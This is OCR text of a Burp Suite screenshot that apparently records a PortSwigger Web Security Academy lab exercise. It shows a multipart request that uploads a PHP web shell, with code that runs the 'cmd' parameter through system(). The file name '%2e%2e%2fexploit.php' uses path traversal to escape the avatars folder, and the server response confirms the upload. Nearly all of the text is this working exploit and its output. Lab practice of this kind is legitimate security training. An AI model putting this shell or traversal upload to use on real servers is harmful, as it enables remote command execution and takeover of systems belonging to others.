 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackverto
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0ab800f803106df8805926d500d4004e.web-s
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /my-account/avatar HTTP/2
2 Host: 0ab800f803106df8805926d500d4004e.web-security-academy.net
3 Cookie: session=4d9p4EmaODdnCUasr3NqrU97r8iZP9Pv
4 Content-Length: 537
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab800f803106df8805926d500d4004e.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJvpnwlhFkvpLZdhM
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab800f803106df8805926d500d4004e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryJvpnwlhFkvpLZdhM
23 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fexploit.php"
24 Content-Type: application/x-php
25
26 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd);
echo "</pre>"; die; }?>
27
28 ------WebKitFormBoundaryJvpnwlhFkvpLZdhM
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryJvpnwlhFkvpLZdhM
33 Content-Disposition: form-data; name="csrf"
34
35 xFWV9Mh4NOoQexweSIFL5flxraldTsbo
36 ------WebKitFormBoundaryJvpnwlhFkvpLZdhM--
37
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/2 200 OK
2 Date: Wed, 04 Oct 2023 03:42:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>